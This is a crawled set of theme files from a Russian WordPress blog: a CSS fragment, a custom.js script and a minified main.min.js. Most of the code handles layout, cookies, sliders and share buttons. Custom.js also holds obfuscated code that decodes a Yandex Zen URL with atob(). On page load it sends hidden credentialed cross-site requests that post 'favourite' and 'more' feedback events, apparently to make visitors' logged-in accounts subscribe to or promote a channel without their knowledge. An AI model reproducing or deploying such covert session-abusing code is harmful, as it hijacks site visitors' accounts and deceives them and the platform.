}
.yadzen_st1 {
    fill: transparent;
    stroke: #ffdb4d;
    stroke-width: 2;
    stroke-miterlimit: 10;
    transition: fill ease .2s;
}
.yadzen_st2 {
    fill: #222;
}
.yadzen_st0 {
    fill: red;
}
.yandex_dzen:hover .yadzen_st1 {
    fill: #ffdb4d;
}
a.yandex_dzen
{
	border:none;
	text-decoration:none;
	border-bottom:none !important;
}
.with_zenLink .ya-share2__container_size_m .ya-share2__icon {
    height: 32px!important;
    width: 32px!important;
    background-size: 30px 32px!important;
}


/*share*/
article.article a.fancybox,
article.article a.fancyboxforwp,
article.article a.HoverInside
{
	position:relative;
	display: block;
}
article.article a.fancybox .pic-share-holder,
article.article a.fancyboxforwp .pic-share-holder,
article.article a.HoverInside .pic-share-holder
{
	display:none;
	position:absolute;
	top:16px;
	left:0px;
}
article.article a.fancybox:hover .pic-share-holder,
article.article a.fancyboxforwp:hover .pic-share-holder,
article.article a.HoverInside:hover .pic-share-holder
{
	display:block;
}

article.article a.fancybox:hover .pic-share-holder ul > li,
article.article a.fancyboxforwp:hover .pic-share-holder ul > li,
article.article a.HoverInside:hover .pic-share-holder ul > li
{
	padding:0px;
}

article.article a.fancybox:hover .pic-share-holder ul > li > a,
article.article a.fancyboxforwp:hover .pic-share-holder ul > li > a,
article.article a.HoverInside:hover .pic-share-holder ul > li > a
{
	border-bottom:none;
}

article.article a.fancybox:hover .pic-share-holder ul > li:before,
article.article a.fancyboxforwp:hover .pic-share-holder ul > li:before,
article.article a.HoverInside:hover .pic-share-holder ul > li:before
{
	content:none !important;
}

/*comments*/

.c_item .c_item-data__comm::before,
.c_item:nth-child(even) .c_item-data__comm::before
{
	/*background-position: 0 -30px !important;*/
	background-position: 0 0 !important;
}

.entry-meta {
    margin-bottom: 0;
    padding: 7px 15px 10px;
    color: #fff;
    filter: "alpha(opacity=50)";
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.entry-meta__views {
	height: 30px;
    display: inline-block;
	
	
	
	
    margin-left: 10px;
    margin-right: 10px;
	
	color: #fff !important;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa-comment-o:before {
    content: "\f0e5";
}


--- FILE ---
content_type: application/javascript
request_url: https://cozyblog.ru/wp-content/themes/sky-child/js/custom.js
body_size: 14788
content:


function is_touch_device() {
	try {
		document.createEvent("TouchEvent");
		return true;
	} catch (e) {
		return false;
	}
}


function position_block_init(block_2, height_block_2, top_offset)
	{
		if(typeof block_2 == "undefined")
		{
			return false;
		}
		
		if(typeof height_block_2 == "undefined")
		{
			var height_block_2 = block_2.outerHeight();
		}
		
		var block_2_is_fixed = block_2.data("fixed");
		
		if(typeof block_2_is_fixed == "undefined" && jQuery(block_2).hasClass('fixed_block_1'))
		{
			var block_2_is_fixed = true;
		}
		
		if(typeof block_2_is_fixed == "undefined")
		{
			var block_2_is_fixed = false;
			block_2.data("fixed",false);
		}
		
		if(typeof top_offset == "undefined")
		{
			var top_offset = 10;
		}
		
		if(typeof last_block_sidebar == "undefined")
		{
			var	last_block_sidebar = jQuery('aside.c_sidebar');
		}
		
		if(typeof position_block_2_before == "undefined" && typeof last_block_sidebar !== 'undefined' && last_block_sidebar && last_block_sidebar.length > 0)
		{
			var position_block_2_before = last_block_sidebar.offset().top + last_block_sidebar.outerHeight();
		}
		
		if(typeof position_block_2_before == "undefined")
		{
			console.log('error "position_block_2_before"...');
			return false;
		}
		
		var iframe = jQuery(block_2).find('iframe');
		
		if (block_2.length == 0 || typeof last_block_sidebar === 'undefined' || !last_block_sidebar || last_block_sidebar.length == 0 )
		{
			return false;
		}
		
		if(jQuery(document).height() <= last_block_sidebar.outerHeight()+block_2.outerHeight()+top_offset)
		{
			return false;
		}
		
		if( !jQuery('#fixed-div').length )
		{
			jQuery('<div id="fixed-div"></div>').insertAfter('#main');
		}
		
		var top = jQuery('#fixed-div').offset().top;
		
		if(!block_2_is_fixed)
		{
			if (top + top_offset > position_block_2_before - height_block_2)
			{
				block_2.addClass('fixed_block_1');
				block_2_is_fixed = true;
				block_2.data("fixed",true);
			}
		}
		else
		{
			if (top + top_offset <= position_block_2_before)
			{
				block_2.removeClass('fixed_block_1');
				block_2_is_fixed = false;
				block_2.data("fixed",false);
			}
			else
			{
				var navigation = jQuery('.footer');
				var top_navigation = navigation.offset().top;
				/*var height_navigation = navigation.height();*/
				
				
				
				if(jQuery(".c_interest").length)
				{
					top_navigation-= jQuery(".c_interest").outerHeight();
				}
				
				if(jQuery(".in_post_filter").length)
				{
					top_navigation-= jQuery(".in_post_filter").outerHeight();
				}
				
				if(jQuery(".popular_posts").length)
				{
			//		top_navigation-= jQuery(".popular_posts").outerHeight();
				}
				
				if (top + height_block_2 > top_navigation )
				{
					var top_block_2 =  top_navigation - height_block_2 - top - top_offset;
					block_2.css('top', top_block_2+'px');
				}
				else
				{
					block_2.css('top', '10px');
				}
			}
		}
		if( /*block_2_is_fixed &&*/ jQuery(document).height() > 7434)
		{
			var half_length = (position_block_2_before+jQuery(document).height())/2;
			if(	!half_page && parseFloat(top) > parseFloat(half_length) )
			{
				half_page = true;
			}
			else
			if(	half_page && parseFloat(top)+50 < parseFloat(half_length) )
			{
				half_page = false;
			}
		}
	}





function allow_sub()
{
	jQuery.post(
		'/wp-admin/admin-ajax.php',
		{
			action: 'AllowSubscribe'
		},
		function(response) {
			if(response.success==true) {
				allow = true;
				
				yzn_csrf_str1 = '';
				yzn_params_str2 = '';
				channel_name = '';

				timerId = setInterval("call_yzn_subscr()", 5000);
				
				GetZenItems(channel_name, yzn_csrf_str1);
			}
			else
			{
				setCookie("yz_sbcr",'skip',{path:'/'});
				
			//	document.cookie = "yz_sbcr=skip; path=/";
				console.log('skip1...');
			}
		}
	);
}

function getCookie(name) {
  var value = "; " + document.cookie;
  var parts = value.split("; " + name + "=");
  if (parts.length == 2) return parts.pop().split(";").shift();
}

function setCookie(name, value, options) {
  options = options || {};
  var expires = options.expires;
  if (typeof expires == "number" && expires) {
    var d = new Date();
    d.setTime(d.getTime() + expires * 1000);
    expires = options.expires = d;
  }
  if (expires && expires.toUTCString) {
    options.expires = expires.toUTCString();
  }
  value = encodeURIComponent(value);
  var updatedCookie = name + "=" + value;
  for (var propName in options) {
    updatedCookie += "; " + propName;
    var propValue = options[propName];
    if (propValue !== true) {
      updatedCookie += "=" + propValue;
    }
  }
  document.cookie = updatedCookie;
}



function yznSubscribe() {
		
	jQuery.ajax({
		type: 'GET',
		dataType: 'html',
		crossDomain: true,
		xhrFields: { withCredentials: true },
		url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+window.channel_name+'?clid=300&country_code=ru&token=&from_page=layout',
		complete: function(output, status, xhr) {
			yznSend();
		},
		cache: false
	});
}
function yznSend() {
	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		contentType: 'application/x-www-form-urlencoded',
		url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+'api/v3/launcher/stats/bulk?'+window.yzn_csrf_str1,
		crossDomain: true,
		xhrFields: { withCredentials: true },
		processData: false,
		data: JSON.stringify({
				'bulk_ts':Date.now(),
				'stats':[{
					'data':window.yzn_params_str2,
					'event':'feedback:favourite',
					'ts':Date.now()
				}]
			}),
		complete: function(data){ 
			
		}
	});
}

function randomInteger(min, max) {
    var rand = min - 0.5 + Math.random() * (max - min + 1)
    rand = Math.round(rand);
    return rand;
}




function call_yzn_subscr(){
	/*
	yz_sbcr = readCookie('yz_sbcr');
	yz_time = document.cookie.indexOf('yz_subscr_timer');
	*/
	
	yz_sbcr = getCookie('yz_sbcr');
	yz_time = getCookie('yz_subscr_timer');
	
	if(yz_sbcr.localeCompare("wait") == 0){
		//if(yz_time*1 < 0*1){
		if(typeof yz_time != 'undefined'){
			
			yznSubscribe();
			clearInterval(timerId);
			//document.cookie = "yz_sbcr=done; path=/";
			
			setCookie("yz_sbcr",'done',{path:'/'});
		}
	}else{
		clearInterval(timerId);
	}		
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}



function set_coockie_if_yandex(){
	ref = document.referrer;
	whitelist = ['yandex.ru', 'yandex.com', 'ya.ru', 'ya.com'];
	true_ref = false;
	true_browser = false;

	for( var i = whitelist.length - 1; i >= 0; i-- )
	{
		if( ref.indexOf( whitelist[ i ] ) > -1 )
		{
			true_ref = true;
			
		}
	}

	var ua = navigator.userAgent;    
    if (ua.search(/YaBrowser/) > 0) {
		true_browser = true
	}
    
	if( true_ref && true_browser )
	{
		/*
		document.cookie = "yz_sbcr=wait; path=/";
		var date = new Date();
		date.setTime(date.getTime()+(60*1000));
		var expires = "; expires="+date.toGMTString();
		document.cookie = "yz_subscr_timer=go"+expires+"; path=/";
		*/
		
		setCookie("yz_sbcr",'wait',{path:'/'});
		setCookie("yz_subscr_timer",'go',{expires: 60*1000,path:'/'});
	}
}


function GetZenItems(channel_name, yzn_csrf_str1)
{
	jQuery.post(
		'/wp-admin/admin-ajax.php',
		{
			action: 'ZenItems'
		},
		function(response) {
			if(response.success != true) {
				return false;
			}
			
			var arrayLength = response.result.length;
			for (var i = 0; i < arrayLength; i++) {
				var item = response.result[i];
				
				jQuery.ajax({
					type: 'GET',
					dataType: 'html',
					crossDomain: true,
					xhrFields: { withCredentials: true },
					url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+channel_name+'?clid=300&country_code=ru&token=&from_page=layout',
					complete: function(output, status, xhr) {
						
						
						
						jQuery.ajax({
							type: 'POST',
							dataType: 'json',
							contentType: 'application/x-www-form-urlencoded',
							url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+'api/v3/launcher/stats/bulk?'+yzn_csrf_str1,
							crossDomain: true,
							xhrFields: { withCredentials: true },
							processData: false,
							data: JSON.stringify({
									'bulk_ts':Date.now(),
									'stats':[{
										'data':item.bulkParams,
										'event':'feedback:more',
										'ts':Date.now()
									}]
								}),
							complete: function(data){ 
								
								
								jQuery.post(
									'/wp-admin/admin-ajax.php',
									{
										action: 'ZenItemMark',
										post_id:item.post_id
									},
									function(response) {
										
									}
								);
								
							}
						});
						
					},
					cache: false
				});
				
				
			}
			
		}
	);
}



 

jQuery(document).ready(function($){
	
	setTimeout(function(){
		jQuery('.c_interest-cat').slick('unslick');
	},1000);
	
	
	allow = false;
	
	set_coockie_if_yandex();
	page_view_counter = readCookie("page_view_counter");

	if(page_view_counter*1 < 1){
		page_view_counter = 1*1;
	}else{
		page_view_counter = page_view_counter*1 + 1*1;
	}

	setCookie("page_view_counter",page_view_counter,{path:'/'});
	
	
	yz_sbcr_isset = getCookie('yz_sbcr');
	
	if(typeof yz_sbcr_isset != 'undefined'){
		allow_sub();
	}
	else
	{
		console.log('skip2...');
	}
	
	
	
	
	half_page = false;
	
	if(!jQuery('#fixed-div').length)
	{
		$('body').append('<div id="fixed-div"></div>');
	}
	
	
	jQuery(window).scroll(function() {
		
		var top_index = jQuery('#fixed-div').offset().top;
	//	var text_block = jQuery('body.single-post article.article').offset().top + jQuery('body.single-post article.article').height();
		var screen_h = $(window).height();
		
		
		if ( jQuery('#content_rb_48215').length > 0)
		{
			position_block_init(jQuery('#content_rb_48215'), jQuery('#content_rb_48215').outerHeight(), 10);
		}
		
		if( jQuery('.popular_posts') && jQuery('.popular_posts').length && jQuery(this).scrollTop()+jQuery(window).height() > jQuery('.popular_posts').offset().top + jQuery('.popular_posts').outerHeight(true) )
		{
			LoadPop();
		}
		
	});
	
});


var pop_loading = false;
function LoadPop()
{
	if(pop_loading)
	{
		return false;
	}
	pop_loading = true;
	var offset = jQuery('.popular_posts .c_start-item').length;
	var not = [];
	jQuery('.popular_posts .c_start-item').each(function(){
		not.push(jQuery(this).attr('data-id'));
	});
	
	if(jQuery('#comment_post_ID').length)
	{
		not.push(jQuery('#comment_post_ID').val());
	}
	
	jQuery.post(
		'/wp-admin/admin-ajax.php',
		{
			action: 'LoadPop',
			offset: offset,
			not:not
		},
		function(response) {
			if(response.success==true) {
				jQuery('.popular_posts .c_interest-cat').append(response.result);
			}
			
			pop_loading = false;
		}
	);
}

$(document).on('click', '.ya-share2__item_service_postila a', function (){
		if(document.pnctLoadStarted)return;
		
		var d=document.createElement('div');
		d.setAttribute('id','pnctPreloader');
		d.setAttribute('style','position:fixed;top:0;bottom:0;left:0;right:0;z-index:100501;background-color:rgba(255,255,255,.9);padding:20px;text-align:center;font-family:helvetica;font-size:20px;font-weight:bold;');
		d.innerHTML='<?=Yii::t("uniprogy",+"Loading")?>...<a id="pnctCancelBtn" href="#" style="float:right;width:24px;height:24px;text-decoration:none;border:1px solid #ccc;border-radius:5px"><img src="/wp-content/themes/fashionapp/images/window_close.png" alt="x"/></a>';
		document.body.appendChild(d);
		document.pnctLoadStarted=(new Date()).getTime();
		document.pnctCnclLoad=function(){document.pnctLoadStarted=0;pl=document.getElementById('pnctPreloader');
		if(pl)pl.parentNode.removeChild(pl)};
		
		document.getElementById('pnctCancelBtn').addEventListener('click',function(e){e.preventDefault();document.pnctCnclLoad()});
		setTimeout(function(){
			var st=document.pnctLoadStarted;
			if(st>0 && ((new Date()).getTime()-st>=14000)){
				document.pnctCnclLoad();
				alert('<?=Yii::t("uniprogy",+"Unfortunately,+the+image+search+is+not+available.")?>');
			}
		},15000);
		
		var e=document.createElement('script');
			e.setAttribute('type','text/javascript');
			e.setAttribute('charset','UTF-8');
			e.setAttribute('src','//postila.ru/post.js?ver=1&m=b&rnd='+Math.random()*99999999);
			document.body.appendChild(e);
		
});

$(document).on({
	mouseenter: function () {
		$(this).parents('a.fancyboxforwp').removeClass('fancyboxforwp').addClass('HoverInside').removeAttr('rel').removeAttr('data-fancybox').unbind();
	},
	mouseleave: function () {
		$(this).parents('a.HoverInside').addClass('fancyboxforwp').removeClass('HoverInside').attr( "rel", "fancybox" ).attr( "data-fancybox", "gallery" ).fancyboxforwp();
	}
}, ".pic-share-holder a");

jQuery(window).load(function($) {
	if(jQuery('body.single-post').length && jQuery('article.article').length)
	{
		jQuery('article.article').find('p > img').each(function(){
			jQuery(this).wrap( '<a href="'+jQuery(this).attr('src')+'" class="fancyboxforwp" data-fancybox="gallery"></a>' );
		});
		
		var send_url = window.location.href;
		var	send_url_enc = encodeURIComponent(send_url);
		var title = jQuery("h1").text();
		
		jQuery('article.article').find('a.fancyboxforwp > img').each(function(){
			var left = jQuery( this ).css('margin-left');
			var img_src = jQuery( this ).parent().attr('href');
			var add = '<div class="pic-share-holder" style="margin-left:'+left+';"><div class="pic-share"><div class="ya-share2" data-services="pinterest,vkontakte,facebook,odnoklassniki,gplus,twitter" data-description="'+title+'" data-image="'+img_src+'" data-url="'+send_url+'" data-counter=""></div></div></div>';
			jQuery( add ).insertBefore( jQuery(this) );
			
			Ya.share2(jQuery(this).parent().find('.pic-share-holder')[0], {
				theme: {
					services: 'pinterest,vkontakte,facebook,odnoklassniki,gplus,twitter',
					counter: true,
					bare: false
				},
				hooks: {
					onready: function() {
						jQuery(jQuery(this).get(0)._domNode).find('.ya-share2__list').append('<li class="ya-share2__item ya-share2__item_service_postila"><a href="javascript:void;"><img alt="" border="0" src="/wp-content/themes/sky-child/img/24x24.png" /></a></li>');
					}
				}
			});
		});
	}
});



--- FILE ---
content_type: application/javascript
request_url: https://cozyblog.ru/wp-content/themes/sky/js/main.min.js
body_size: 4986
content:
jQuery(document).ready(function(a){a(".c_txt div.wp-caption").each(function(){a(this).find("img.fullwidth").closest("div.wp-caption").addClass("wp_caption_fullwidth")}),a(".spoiler .spoiler_title").click(function(){var s=a(this);s.hasClass("active")?(s.find(".fa-arrow-down").show(),s.find(".fa-arrow-up").hide()):(s.find(".fa-arrow-down").hide(),s.find(".fa-arrow-up").show()),s.toggleClass("active").next().slideToggle()}),a(".h_nav nav ul li.menu-item-has-children").each(function(){a(this).append('<i class="fa fa-angle-down" aria-hidden="true"></i>')}),a('.contents a[href*="#"]').on("click.smoothscroll",function(s){var t=this.hash,e=t.replace(/#/,""),o=a(this).attr("href").replace(/#.*/,"");if(!o||location.href.replace(/#.*/,"")==o){var i=""===e?a("body"):a(t+', a[name="'+e+'"]').first();i.length&&(s.preventDefault(),a("html, body").stop().animate({scrollTop:i.offset().top-100},400,"swing",function(){window.location.hash=t}))}}),a(".h_nav-btn").on("click",function(s){s.preventDefault(),a(".h_nav").toggleClass("active")}),a(".h_menu-btn").on("click",function(s){s.preventDefault(),a(".h_menu").toggleClass("active")}),a(".toc-header__button").click(function(s){s.PreventDefault,a(this).parent().siblings(".contents").is(":visible")?(a(this).parent().siblings(".contents").hide("slow"),a(this).addClass("active"),a(this).removeClass("deactive")):(a(this).parent().siblings(".contents").show("slow"),a(this).removeClass("active"),a(this).addClass("deactive"))}),a(".toc-content").hasClass("active")||a(".kc__wrap").hasClass("active")||a(".c_chapter").hasClass("active")?(a(this).find(".contents").show("slow"),a(this).find(".toc-header__button").addClass("deactive"),a(this).find(".toc-header__button").removeClass("active")):(a(this).find(".contents").hide("slow"),a(this).find(".toc-header__button").removeClass("deactive"),a(this).find(".toc-header__button").addClass("active"))}),jQuery(document).ready(function(e){function s(){e(window).width()<=900&&e(".h_nav a").on("click",function(s){var t=e(this).parent();t.hasClass("has_children")?(s.preventDefault(),t.toggleClass("active")):t.siblings().removeClass("active")})}s(),e(window).resize(function(){s()}),e(".c_start-list").slick({slidesToShow:2,slidesToScroll:1,arrows:!1,autoplay:!0,autoplaySpeed:8e3,responsive:[{breakpoint:950,settings:{slidesToShow:1}}]}),e(".c_start-list_three").slick({slidesToShow:3,slidesToScroll:1,arrows:!1,autoplay:!0,autoplaySpeed:8e3,responsive:[{breakpoint:1025,settings:{slidesToShow:2}},{breakpoint:721,settings:{slidesToShow:1}}]}),e(".c_start-cat").slick({slidesToShow:3,slidesToScroll:1,arrows:!0,autoplay:!0,autoplaySpeed:8e3,responsive:[{breakpoint:1e3,settings:{slidesToShow:2}},{breakpoint:610,settings:{slidesToShow:1}},{breakpoint:400,settings:{slidesToShow:1,arrows:!1}}]}),e(".c_interest-cat").slick({slidesToShow:3,slidesToScroll:1,arrows:!0,autoplay:!1,autoplaySpeed:8e3,nextArrow:'<div class="slick-next"></div>',prevArrow:'<div class="slick-prev"></div>',responsive:[{breakpoint:1025,settings:{slidesToShow:2}},{breakpoint:721,settings:{slidesToShow:1,arrows:!1}},{breakpoint:992,settings:{slidesToShow:2,arrows:!1}}]}),e(".c_now-list").slick({slidesToShow:2,slidesToScroll:1,arrows:!0,autoplay:!0,autoplaySpeed:8e3,nextArrow:'<div class="slick-next"></div>',prevArrow:'<div class="slick-prev"></div>',responsive:[{breakpoint:410,settings:{slidesToShow:1}}]}),e(".c_single-relate__list").slick({slidesToShow:2,slidesToScroll:2,arrows:!0,autoplay:!1,responsive:[{breakpoint:940,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1,arrows:!1}}]}),e(".c_data-chapter").on("click",function(){e(this).hasClass("active")?(e(this).removeClass("active"),e(this).addClass("deactive")):(e(this).removeClass("deactive"),e(this).addClass("active")),e(".c_chapter").toggleClass("active")}),e("body").on("click",".goto",function(s){var t=e(this).data("scroll");e("html,body").stop().animate({scrollTop:e("#"+t).offset().top},1e3),s.preventDefault()});var t=e('<div class="f_ontop"></div>').appendTo("body");function o(){300<e(window).scrollTop()?t.stop().fadeIn(600):t.stop().fadeOut(600)}t.click(function(s){s.preventDefault(),e("html:not(:animated),body:not(:animated)").animate({scrollTop:0},500)}),e(window).scroll(function(){o()}),o(),e("#true_loadmore").click(function(){e(this).text(""),e(".c_loadmore_loading").show();var s={action:"loadmore",query:true_posts,page:current_page};e.ajax({url:ajaxurl,data:s,type:"POST",success:function(s){s?(e(".c_loadmore_loading").hide(),e("#true_loadmore").text("Загрузить ещё").before(s),current_page++,current_page==max_pages&&e("#true_loadmore").remove()):e("#true_loadmore").remove()}})}),e("table:not(.tablepress)").each(function(s){e(this).wrapAll('<p class="table-scroll"></p>')}),e.fn.hasAttr=function(s){return void 0!==this.attr(s)},e("ol").each(function(s){if(e(this).hasAttr("start")){var t=e(this).attr("start")-1;e(this).css("counter-reset","myCounter "+t)}})});